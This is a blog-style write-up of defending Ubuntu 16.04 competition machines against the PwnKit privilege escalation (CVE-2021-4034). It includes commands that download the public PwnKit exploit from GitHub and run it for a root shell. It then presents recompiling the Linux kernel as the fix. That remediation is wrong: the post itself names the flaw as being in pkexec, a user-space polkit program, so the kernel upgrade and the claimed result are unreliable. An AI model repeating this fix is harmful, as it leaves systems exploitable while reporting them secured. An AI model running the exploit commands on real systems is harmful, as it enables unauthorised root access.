Fixing PwnKit for the Cyber Defense Competition
In the last Cyber Defense Competition, we were given three virtual machines running Ubuntu 16.04, that we had to defend from an attacking red team. From precious knowledge, I knew that Ubuntu 16.04 has stopped receiving security updates without a paid plan from Ubuntu, and that the most recent freely available kernel on the apt repo is vulnerable to CVE-2021-4034, an issue in pkexec that PwnKit uses to escalate privileges from an unprivileged user, to the root user of a system.
While I do not currently have access to the CDC VMs, I have re-created a default Ubuntu 16.04 server virtual machine to show the steps I took to fix the issue. The first step I took was to verify that PwnKit actually worked on the system, since it was from memory that I thought Ubuntu 16 was vulnerable, and wanted to make sure the time I was spending was not wasted. I started by getting the PwnKit script, and running it on the system with the following commands:
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x PwnKit
./PwnKit

When running these steps, I was greeted with this root shell below showing me the exploit worked, and the system was vulnerable.

The best option possible to actually remediate this issue would be to move to an operating system that that is still receiving security updates. However, as part of competition rules we can not do “major os version” upgrades on the system. So to fix this issue we have to take a different approach to fix this issue. For me, this was recompiling the kernel to a newer LTS version that contains modern security fixes. I used phoenixNAP’s guide, as a rough guideline to follow for this process.
The currently running kernel in Ubuntu 16.04 is listed at 4.4.0-210-generic, so the first step I took was going to the official Linux Kernel website kernel.org, where I had to decide a kernel to download. I choose to download the 4.19.295 linux kernel, since it was the most recent LTS kernel without a major version change. However, I have read that the 5.4 kernel also works properly in Ubuntu 16.04, but have not tested it. Knowing that I would need to run the install commands as root, I switched to root with sudo su, then downloaded and un-compressed the kernel, with the following commands:
sudo su && cd ~
wget https://cdn.kernel.org/pub/linux/kernel/v4.x/linux-4.19.295.tar.xz
tar -xvf linux-4.19.295.tar.xz
rm linux-4.19.295.tar.xz
cd linux-4.19.295
Now that the kernel is downloaded, we need to install the dependencies needed to compile the kernel. This can be done with the following command:
apt install git fakeroot build-essential ncurses-dev xz-utils libssl-dev bc flex libelf-dev bison

From here, you have to configure the kernel itself before you compile it. You could choose to do this in a number of ways, but I just use the default config that comes with Ubuntu, since I know that works on the running machine. Then update the config to include new kernel options, automatically using the defaults with the following commands. You will likely get warnings on the first make olddefconfig.
cp /boot/config-4.4.0-210-generic .config
make olddefconfig
make olddefconfig


I choose to run make olddefconfig twice, since the first time will give and fix a bunch of warnings, then the second time to see if there are any errors. If there isn’t you should now be good to compile the kernel. For this I would recommend looking at the number of cores your virtual machine has, and potentially temporarily increasing the number of cores in vcenter to speed up the compile process, but this is not required. To compile the kernel, run make -j X where X is the number of cores you have on the system. If you have less than 4 cores, you may want to reduce the number by 1, so that the system is still useable while compiling. This process will take a while, so I would recommend doing something else while it is compiling. For my VM, I was able to give it 24 cores, and it took about 10 minutes to compile.

As you can see this compilation will use all the CPU compute that it can get it’s hands on. After this compilation is complete, you need to install the kernel with the following commands:
sudo make modules_install
sudo make install

This will install the kernel, and the modules needed to run the kernel. By default this should update initramfs, and grub to use the new kernel, but I would recommend running update-grub, and verifying that grub sees this new kernel, which can be seen on the lines 4.19.295 which was the kernel we compiled

You now need to reboot, and this will start Ubuntu with your newly compiled kernel. You can verify this by running uname -r which should show the kernel version you compiled. This can also be seen in the screenshot below, with the new kernel version of 4.19.295, and you can see that running the PwnKit script no longer gives a root shell.

If you want to be extra careful, you can delete your old kernels, to prevent an attacker from finding a way to execute them, giving them the ability to run the exploit. However, at the time I did not do so, or feel the need to do so, as this would likely require root access to do so. At which point, the system would already be considered fully compromised, and some other easier backdoor would likely be used.
This was something that saved my team so many times during the competition, as the red was trying to use this exploit every single time they got a minor foothold in the system, which can be seen in the logs below.

